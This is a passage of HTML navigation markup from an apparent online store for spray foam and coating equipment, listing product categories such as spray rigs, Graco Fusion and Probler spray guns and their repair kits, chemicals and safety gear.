						<li><a title="Falcon" href="/spray-rigs/falcon-spray-rig.html"><i class="fa fa-angle-right"></i>Falcon Spray Rig</a></li>
						<li><a title="Summit" href="/spray-rigs/summit-spray-rig.html"><i class="fa fa-angle-right"></i>Summit Spray Rig</a></li>
						<li><a title="Boxer" href="/spray-rigs/boxer-spray-rig.html"><i class="fa fa-angle-right"></i>Boxer Spray Rig</a></li>
						<li class="last"><a title="Shop All Items" href="/spray-rigs.html"><i class="fa fa-caret-right"></i>Shop All Items</a></li>
					</ul>
				</div>
			</div>
			<div class="col-lg-5 col-md-5 col-sm-5">
				<div class="menu-sideimage">
					<a title="Shop All Items" href="/spray-rigs.html">Shop Now <i class="fa fa-caret-right"></i></a>
				</div>
			</div>
		</div>
	</div>
</div>

</div>
                                    </div>
                                    <span class="btn-submobile"></span>
                                                                                <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild"
                               href="javascript:void(0)"                                id="sm_megamenu_138">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Graco</span>
																			</span>
                            </a>
                                                                                                                            <div class="sm-megamenu-child sm_megamenu_dropdown_6columns  ">
                                                                                <div class="sm_megamenu_content"><div class="graco-menu-wrap">
<div class="custcms">
	<div class="row">
		<div class="col-lg-12 col-md-12 title-wrap">
			<div class="rig-title-out">
				<div class="rig-title">
					<h1>Graco Product Categories</h1>
				</div>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-lg-6 col-md-6 col-sm-6 product-index">
			<div class="product-linkwrap">
				<img src="https://pinnacleweststore.com/pub/media/wysiwyg/graco/menu-reactor.png" alt="Reactor Equipment" title="Reactor Equipment"/><br /><h3>Foam & Coatings Equipment & Parts</h3>
				<p>Reactor, Fusion, Gusmer, Pumps, Hoses</p>
				<p class="shopnow"><i class="fa fa-caret-right"></i>Shop Now</p>
				<a class='product-link' href="/high-performance-coatings-and-foam.html"></a>
			</div>
		</div>
		<div class="col-lg-6 col-md-6 col-sm-6 product-index">
			<div class="product-linkwrap">
				<img src="https://pinnacleweststore.com/pub/media/wysiwyg/graco/menu-toughtek.png" alt="ToughTek Mortar Pumps" title="ToughTek Mortar Pumps"/><br /><h3>Mortar Equipment & Parts</h3>
				<p>Fireproofing, Mortar, Stucco, EIFS</p>
				<p class="shopnow"><i class="fa fa-caret-right"></i>Shop Now</p>
				<a class='product-link' href="/toughtek-mortar-pumps.html"></a>
			</div>
		</div>
	</div>
</div>
</div></div>
                                    </div>
                                    <span class="btn-submobile"></span>
                                                                                <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop "
                               href="https://pinnacleweststore.com/pre-owned.html"                                id="sm_megamenu_120">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Pre-Owned</span>
																			</span>
                            </a>
                                                                                                                                        <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop "
                               href="https://pinnacleweststore.com/top-seller.html"                                id="sm_megamenu_139">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Top Sellers</span>
																			</span>
                            </a>
                                                                                                                                        <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
                            <a class="sm_megamenu_head sm_megamenu_drop "
                               href="https://pinnacleweststore.com/contact-us"                                id="sm_megamenu_137">
                                                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">Contact</span>
																			</span>
                            </a>
                                                                                                        </ul>
            </div>
        </div>
    </nav>



</div>                                    <div class="navigation-mobile-container">
                                        

<!--COLLAPSE-->

    <div class="nav-mobile-container collapse-type">
        <div class="btn-mobile">
            <a id="collapse-button" class="button-mobile collapse-nav" title="Categories"><i
                        class="fa fa-list"></i><span class="hidden">Categories</span></a>
        </div>
        <nav class="navigation-mobile">
            <ul>
                <li  class="level0 nav-1 category-item first level-top parent"><a href="https://pinnacleweststore.com/tools-and-supplies.html"  class="level-top" ><span>Tools &amp; Supplies</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://pinnacleweststore.com/tools-and-supplies/solvents-cleaners.html" ><span>Solvents &amp; Cleaners</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://pinnacleweststore.com/tools-and-supplies/lubricants-grease.html" ><span>Lubricants &amp; Grease</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://pinnacleweststore.com/tools-and-supplies/spray-foam-tools.html" ><span>Spray Foam Tools</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://pinnacleweststore.com/tools-and-supplies/mixers.html" ><span>Drum Mixers</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://pinnacleweststore.com/tools-and-supplies/material-handling.html" ><span>Material Handling</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://pinnacleweststore.com/tools-and-supplies/drum-heaters.html" ><span>Drum Heaters</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://pinnacleweststore.com/tools-and-supplies/mixing-tubes-spray-tips.html" ><span>Mixing Tubes &amp; Spray Tips</span></a></li><li  class="level1 nav-1-8 category-item last"><a href="https://pinnacleweststore.com/tools-and-supplies/cartridge-system.html" ><span>Cartridge System</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://pinnacleweststore.com/masking-and-sanding.html"  class="level-top" ><span>Masking &amp; Sanding</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://pinnacleweststore.com/masking-and-sanding/cup-brushes.html" ><span>Cup Brushes</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://pinnacleweststore.com/masking-and-sanding/masking-film.html" ><span>Masking Film</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://pinnacleweststore.com/masking-and-sanding/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://pinnacleweststore.com/masking-and-sanding/trim-tapes.html" ><span>Edge Cutting Tapes</span></a></li><li  class="level1 nav-2-5 category-item last"><a href="https://pinnacleweststore.com/masking-and-sanding/sanding-tools.html" ><span>Sanding Tools</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://pinnacleweststore.com/safety-gear.html"  class="level-top" ><span>Safety</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://pinnacleweststore.com/safety-gear/fresh-air-systems.html" ><span>Fresh Air Systems</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://pinnacleweststore.com/safety-gear/fresh-air-masks-hoods.html" ><span>Fresh Air Masks &amp; Hoods</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://pinnacleweststore.com/safety-gear/peel-aways.html" ><span>Peel Aways</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://pinnacleweststore.com/safety-gear/replacement-pumps.html" ><span>Replacement Pumps &amp; Parts</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://pinnacleweststore.com/safety-gear/fresh-air-supply-hoses.html" ><span>Fresh Air Supply Hoses</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://pinnacleweststore.com/safety-gear/cartridge-respirators.html" ><span>Cartridge Respirators</span></a></li><li  class="level1 nav-3-7 category-item"><a href="https://pinnacleweststore.com/safety-gear/spray-suits-head-socks.html" ><span>Spray Suits &amp; Head Socks</span></a></li><li  class="level1 nav-3-8 category-item last"><a href="https://pinnacleweststore.com/safety-gear/gloves.html" ><span>Gloves</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://pinnacleweststore.com/spray-foam-and-polyurea-chemicals.html"  class="level-top" ><span>Chemicals</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://pinnacleweststore.com/spray-foam-and-polyurea-chemicals/spray-foam-insulation.html" ><span>Spray Foam Insulation</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://pinnacleweststore.com/spray-foam-and-polyurea-chemicals/spf-roofing.html" ><span>Spray Foam Roofing</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://pinnacleweststore.com/spray-foam-and-polyurea-chemicals/tank-pipeline.html" ><span>Tank &amp; Pipeline</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://pinnacleweststore.com/spray-foam-and-polyurea-chemicals/pour-foam.html" ><span>Pour Foam</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://pinnacleweststore.com/spray-foam-and-polyurea-chemicals/slab-jacking.html" ><span>Slab Jacking</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://pinnacleweststore.com/spray-foam-and-polyurea-chemicals/containment-coatings.html" ><span>Secondary Containment</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://pinnacleweststore.com/spray-foam-and-polyurea-chemicals/truck-bedliners.html" ><span>Truck Bedliners</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://pinnacleweststore.com/spray-foam-and-polyurea-chemicals/protective-coatings.html" ><span>Protective Coatings</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://pinnacleweststore.com/spray-foam-and-polyurea-chemicals/thermal-barriers.html" ><span>Thermal Barriers</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://pinnacleweststore.com/spray-foam-and-polyurea-chemicals/indy-blast-cartridges.html" ><span>Indy Blast Cartridges</span></a></li><li  class="level1 nav-4-11 category-item last"><a href="https://pinnacleweststore.com/spray-foam-and-polyurea-chemicals/primers.html" ><span>Primers</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://pinnacleweststore.com/equipment.html"  class="level-top" ><span>Genset &amp; Compressor</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first"><a href="https://pinnacleweststore.com/equipment/diesel-generators.html" ><span>Diesel Generators</span></a></li><li  class="level1 nav-5-2 category-item"><a href="https://pinnacleweststore.com/equipment/gas-generators.html" ><span>Gas Generators</span></a></li><li  class="level1 nav-5-3 category-item"><a href="https://pinnacleweststore.com/equipment/air-compressors.html" ><span>Air Compressors</span></a></li><li  class="level1 nav-5-4 category-item last"><a href="https://pinnacleweststore.com/equipment/compressed-air-dryers.html" ><span>Compressed Air Dryers</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam.html"  class="level-top" ><span>Foam &amp; Coatings Equipment</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns.html" ><span>Spray Guns</span></a><ul class="level1 submenu"><li  class="level2 nav-6-1-1 category-item first parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/graco-fusion-fx-spray-gun.html" ><span>Graco Fusion FX Spray Gun</span></a><ul class="level2 submenu"><li  class="level3 nav-6-1-1-1 category-item first parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/graco-fusion-fx-spray-gun/fusion-fx-gun-repair-kits.html" ><span>Fusion FX Repair Kits</span></a><ul class="level3 submenu"><li  class="level4 nav-6-1-1-1-1 category-item first"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/graco-fusion-fx-spray-gun/fusion-fx-gun-repair-kits/fusion-fx-gun-repair-kits.html" ><span>Gun Repair Kits</span></a></li><li  class="level4 nav-6-1-1-1-2 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/graco-fusion-fx-spray-gun/fusion-fx-gun-repair-kits/fusion-fx-mix-chambers-round.html" ><span>Mix Chamber - Round</span></a></li><li  class="level4 nav-6-1-1-1-3 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/graco-fusion-fx-spray-gun/fusion-fx-gun-repair-kits/fusion-fx-clearshot-cartridges.html" ><span>ClearShot Cartridges</span></a></li><li  class="level4 nav-6-1-1-1-4 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/graco-fusion-fx-spray-gun/fusion-fx-gun-repair-kits/fusion-fx-drill-bit-kits.html" ><span>Drill Bit Kits</span></a></li><li  class="level4 nav-6-1-1-1-5 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/graco-fusion-fx-spray-gun/fusion-fx-gun-repair-kits/fusion-fx-grease-solvents.html" ><span>Grease &amp; Solvents</span></a></li><li  class="level4 nav-6-1-1-1-6 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/graco-fusion-fx-spray-gun/fusion-fx-gun-repair-kits/fusion-fx-flush-kits.html" ><span>Flush Kits</span></a></li><li  class="level4 nav-6-1-1-1-7 category-item last"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/graco-fusion-fx-spray-gun/fusion-fx-gun-repair-kits/fusion-fx-tools.html" ><span>Fusion FX Tools</span></a></li></ul></li><li  class="level3 nav-6-1-1-2 category-item last"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/graco-fusion-fx-spray-gun/fusion-fx-expanded-diagrams.html" ><span>Fusion FX Expanded Diagrams</span></a></li></ul></li><li  class="level2 nav-6-1-2 category-item parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/graco-fusion-pc-spray-gun.html" ><span>Graco Fusion PC Spray Gun</span></a><ul class="level2 submenu"><li  class="level3 nav-6-1-2-1 category-item first parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/graco-fusion-pc-spray-gun/fusion-pc-gun-repair-kits.html" ><span>Fusion PC Repair Kits</span></a><ul class="level3 submenu"><li  class="level4 nav-6-1-2-1-1 category-item first"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/graco-fusion-pc-spray-gun/fusion-pc-gun-repair-kits/fusion-pc-retrofit-kits.html" ><span>Retrofit Kits</span></a></li><li  class="level4 nav-6-1-2-1-2 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/graco-fusion-pc-spray-gun/fusion-pc-gun-repair-kits/fusion-pc-gun-repair-kits.html" ><span>Gun Repair Kits</span></a></li><li  class="level4 nav-6-1-2-1-3 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/graco-fusion-pc-spray-gun/fusion-pc-gun-repair-kits/fusion-pc-mix-chamber-kits-round.html" ><span>Mix Chamber - Round</span></a></li><li  class="level4 nav-6-1-2-1-4 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/graco-fusion-pc-spray-gun/fusion-pc-gun-repair-kits/fusion-pc-mix-chamber-kits-wide-round.html" ><span>Mix Chamber - Wide Round</span></a></li><li  class="level4 nav-6-1-2-1-5 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/graco-fusion-pc-spray-gun/fusion-pc-gun-repair-kits/fusion-pc-mix-chamber-kits-flat.html" ><span>Mix Chamber - Flat</span></a></li><li  class="level4 nav-6-1-2-1-6 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/graco-fusion-pc-spray-gun/fusion-pc-gun-repair-kits/fusion-pc-extension-tip-kits.html" ><span>Extension Tip Kits</span></a></li><li  class="level4 nav-6-1-2-1-7 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/graco-fusion-pc-spray-gun/fusion-pc-gun-repair-kits/fusion-pc-drill-bit-kits.html" ><span>Drill Bit Kits</span></a></li><li  class="level4 nav-6-1-2-1-8 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/graco-fusion-pc-spray-gun/fusion-pc-gun-repair-kits/fusion-pc-reamer-kits.html" ><span>Reamer Kits</span></a></li><li  class="level4 nav-6-1-2-1-9 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/graco-fusion-pc-spray-gun/fusion-pc-gun-repair-kits/fusion-pc-grease-solvents.html" ><span>Grease &amp; Solvents</span></a></li><li  class="level4 nav-6-1-2-1-10 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/graco-fusion-pc-spray-gun/fusion-pc-gun-repair-kits/fusion-pc-flush-kits.html" ><span>Flush Kits</span></a></li><li  class="level4 nav-6-1-2-1-11 category-item last"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/graco-fusion-pc-spray-gun/fusion-pc-gun-repair-kits/fusion-pc-tools.html" ><span>Fusion PC Tools</span></a></li></ul></li><li  class="level3 nav-6-1-2-2 category-item last"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/graco-fusion-pc-spray-gun/fusion-pc-expanded-diagrams.html" ><span>Fusion PC Expanded Diagrams</span></a></li></ul></li><li  class="level2 nav-6-1-3 category-item parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/fusion-ap.html" ><span>Graco Fusion AP Spray Gun</span></a><ul class="level2 submenu"><li  class="level3 nav-6-1-3-1 category-item first parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/fusion-ap/fusion-ap-gun-repair-kits.html" ><span>Fusion AP Repair Kits</span></a><ul class="level3 submenu"><li  class="level4 nav-6-1-3-1-1 category-item first"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/fusion-ap/fusion-ap-gun-repair-kits/fusion-ap-gun-repair-kits.html" ><span>Gun Repair Kits</span></a></li><li  class="level4 nav-6-1-3-1-2 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/fusion-ap/fusion-ap-gun-repair-kits/fusion-ap-mix-chamber-kits-round.html" ><span>Mix Chamber - Round</span></a></li><li  class="level4 nav-6-1-3-1-3 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/fusion-ap/fusion-ap-gun-repair-kits/fusion-ap-mix-chamber-kits-wide-round.html" ><span>Mix Chamber - Wide Round</span></a></li><li  class="level4 nav-6-1-3-1-4 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/fusion-ap/fusion-ap-gun-repair-kits/fusion-ap-mix-chamber-kits-flat.html" ><span>Mix Chamber - Flat</span></a></li><li  class="level4 nav-6-1-3-1-5 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/fusion-ap/fusion-ap-gun-repair-kits/fusion-ap-extension-tip-kits.html" ><span>Extension Tip Kits</span></a></li><li  class="level4 nav-6-1-3-1-6 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/fusion-ap/fusion-ap-gun-repair-kits/fusion-ap-drill-bit-kits.html" ><span>Drill Bit Kits</span></a></li><li  class="level4 nav-6-1-3-1-7 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/fusion-ap/fusion-ap-gun-repair-kits/fusion-ap-grease-solvents.html" ><span>Grease &amp; Solvents</span></a></li><li  class="level4 nav-6-1-3-1-8 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/fusion-ap/fusion-ap-gun-repair-kits/fusion-ap-flush-kit.html" ><span>Flush Kits</span></a></li><li  class="level4 nav-6-1-3-1-9 category-item last"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/fusion-ap/fusion-ap-gun-repair-kits/fusion-ap-tools.html" ><span>Fusion AP Tools</span></a></li></ul></li><li  class="level3 nav-6-1-3-2 category-item last"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/fusion-ap/fusion-ap-expanded-diagrams.html" ><span>Fusion AP Expanded Diagrams</span></a></li></ul></li><li  class="level2 nav-6-1-4 category-item parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/fusion-mp.html" ><span>Graco Fusion MP Spray Gun</span></a><ul class="level2 submenu"><li  class="level3 nav-6-1-4-1 category-item first parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/fusion-mp/fusion-mp-accessory-repair-kits.html" ><span>Fusion MP Repair Kits</span></a><ul class="level3 submenu"><li  class="level4 nav-6-1-4-1-1 category-item first"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/fusion-mp/fusion-mp-accessory-repair-kits/fusion-mp-gun-repair-kits.html" ><span>Gun Repair Kits</span></a></li><li  class="level4 nav-6-1-4-1-2 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/fusion-mp/fusion-mp-accessory-repair-kits/fusion-mp-mix-modules-foam.html" ><span>Mix Modules Foam</span></a></li><li  class="level4 nav-6-1-4-1-3 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/fusion-mp/fusion-mp-accessory-repair-kits/fusion-mp-mix-modules-polyurea.html" ><span>Mix Modules Polyurea</span></a></li><li  class="level4 nav-6-1-4-1-4 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/fusion-mp/fusion-mp-accessory-repair-kits/fusion-mp-ceramtip-kits.html" ><span>CeramTip Kits</span></a></li><li  class="level4 nav-6-1-4-1-5 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/fusion-mp/fusion-mp-accessory-repair-kits/fusion-mp-drill-bit-kits.html" ><span>Drill Bit Kits</span></a></li><li  class="level4 nav-6-1-4-1-6 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/fusion-mp/fusion-mp-accessory-repair-kits/fusion-mp-grease-solvents.html" ><span>Grease &amp; Solvents</span></a></li><li  class="level4 nav-6-1-4-1-7 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/fusion-mp/fusion-mp-accessory-repair-kits/fusion-mp-flush-kits.html" ><span>Flush Kits</span></a></li><li  class="level4 nav-6-1-4-1-8 category-item last"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/fusion-mp/fusion-mp-accessory-repair-kits/fusion-mp-tools.html" ><span>Fusion MP Tools</span></a></li></ul></li><li  class="level3 nav-6-1-4-2 category-item last"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/fusion-mp/fusion-mp-expanded-diagrams.html" ><span>Fusion MP Expanded Diagrams</span></a></li></ul></li><li  class="level2 nav-6-1-5 category-item parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/fusion-cs.html" ><span>Graco Fusion CS Spray Gun</span></a><ul class="level2 submenu"><li  class="level3 nav-6-1-5-1 category-item first parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/fusion-cs/fusion-cs-accessory-repair-kits.html" ><span>Fusion CS Repair Kits</span></a><ul class="level3 submenu"><li  class="level4 nav-6-1-5-1-1 category-item first"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/fusion-cs/fusion-cs-accessory-repair-kits/fusion-cs-gun-repair-kits.html" ><span>Gun Repair Kits</span></a></li><li  class="level4 nav-6-1-5-1-2 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/fusion-cs/fusion-cs-accessory-repair-kits/fusion-cs-mix-chamber-round.html" ><span>Mix Chamber - Round</span></a></li><li  class="level4 nav-6-1-5-1-3 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/fusion-cs/fusion-cs-accessory-repair-kits/fusion-cs-mix-chamber-kits-wide-round.html" ><span>Mix Chamber - Wide Round</span></a></li><li  class="level4 nav-6-1-5-1-4 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/fusion-cs/fusion-cs-accessory-repair-kits/fusion-cs-mix-chamber-flat.html" ><span>Mix Chamber - Flat</span></a></li><li  class="level4 nav-6-1-5-1-5 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/fusion-cs/fusion-cs-accessory-repair-kits/fusion-cs-clearshot-cartridges.html" ><span>ClearShot Cartridges</span></a></li><li  class="level4 nav-6-1-5-1-6 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/fusion-cs/fusion-cs-accessory-repair-kits/fusion-cs-drill-bit-kits.html" ><span>Drill Bit Kits</span></a></li><li  class="level4 nav-6-1-5-1-7 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/fusion-cs/fusion-cs-accessory-repair-kits/fusion-cs-grease-solvents.html" ><span>Grease &amp; Solvents</span></a></li><li  class="level4 nav-6-1-5-1-8 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/fusion-cs/fusion-cs-accessory-repair-kits/fusion-cs-flush-kits.html" ><span>Flush Kits</span></a></li><li  class="level4 nav-6-1-5-1-9 category-item last"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/fusion-cs/fusion-cs-accessory-repair-kits/fusion-cs-tools.html" ><span>Fusion CS Tools</span></a></li></ul></li><li  class="level3 nav-6-1-5-2 category-item last"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/fusion-cs/fusion-cs-expanded-diagrams.html" ><span>Fusion CS Expanded Diagrams</span></a></li></ul></li><li  class="level2 nav-6-1-6 category-item parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/probler-p2.html" ><span>Graco Probler P2 Spray Gun</span></a><ul class="level2 submenu"><li  class="level3 nav-6-1-6-1 category-item first parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/probler-p2/probler-p2-accessory-repair-kits.html" ><span>Probler P2 Repair Kits</span></a><ul class="level3 submenu"><li  class="level4 nav-6-1-6-1-1 category-item first"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/probler-p2/probler-p2-accessory-repair-kits/probler-p2-gun-repair-kits.html" ><span>Gun Repair Kits</span></a></li><li  class="level4 nav-6-1-6-1-2 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/probler-p2/probler-p2-accessory-repair-kits/probler-p2-hardware-kits.html" ><span>Hardware Kits</span></a></li><li  class="level4 nav-6-1-6-1-3 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/probler-p2/probler-p2-accessory-repair-kits/probler-p2-mix-chambers.html" ><span>Mix Chambers</span></a></li><li  class="level4 nav-6-1-6-1-4 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/probler-p2/probler-p2-accessory-repair-kits/probler-p2-mix-chamber-inserts.html" ><span>Mix Chamber Inserts</span></a></li><li  class="level4 nav-6-1-6-1-5 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/probler-p2/probler-p2-accessory-repair-kits/probler-p2-flat-spray-kit.html" ><span>Flat Spray Kit</span></a></li><li  class="level4 nav-6-1-6-1-6 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/probler-p2/probler-p2-accessory-repair-kits/probler-p2-jet-stream-nozzle.html" ><span>Jet Stream Nozzle</span></a></li><li  class="level4 nav-6-1-6-1-7 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/probler-p2/probler-p2-accessory-repair-kits/probler-p2-pour-adapter.html" ><span>Pour Adapter</span></a></li><li  class="level4 nav-6-1-6-1-8 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/probler-p2/probler-p2-accessory-repair-kits/probler-p2-drill-bit-kits.html" ><span>Drill Bit Kits</span></a></li><li  class="level4 nav-6-1-6-1-9 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/probler-p2/probler-p2-accessory-repair-kits/probler-p2-grease-solvents.html" ><span>Grease &amp; Solvents</span></a></li><li  class="level4 nav-6-1-6-1-10 category-item last"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/probler-p2/probler-p2-accessory-repair-kits/probler-p2-tools.html" ><span>Prober P2 Tools</span></a></li></ul></li><li  class="level3 nav-6-1-6-2 category-item last"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/probler-p2/probler-p2-expanded-diagrams.html" ><span>Probler P2 Expanded Diagrams</span></a></li></ul></li><li  class="level2 nav-6-1-7 category-item last parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/probler-p1.html" ><span>Graco Probler P1 Spray Gun</span></a><ul class="level2 submenu"><li  class="level3 nav-6-1-7-1 category-item first parent"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/probler-p1/probler-p1-accessory-repair-kits.html" ><span>Probler P1 Repair Kits</span></a><ul class="level3 submenu"><li  class="level4 nav-6-1-7-1-1 category-item first"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/probler-p1/probler-p1-accessory-repair-kits/probler-p1-gun-repair-kits.html" ><span>Gun Repair Kits</span></a></li><li  class="level4 nav-6-1-7-1-2 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/probler-p1/probler-p1-accessory-repair-kits/probler-p1-mix-chamber-round.html" ><span>Mix Chamber - Round</span></a></li><li  class="level4 nav-6-1-7-1-3 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/probler-p1/probler-p1-accessory-repair-kits/probler-p1-flat-spray-kits.html" ><span>Flat Spray Kits</span></a></li><li  class="level4 nav-6-1-7-1-4 category-item"><a href="https://pinnacleweststore.com/high-performance-coatings-and-foam/spray-guns/probler-p1/probler-p1-accessory-repair-kits/probler-p1-drill-bits.html" ><span>Drill Bit Kits</span></a></li><li  class="level4 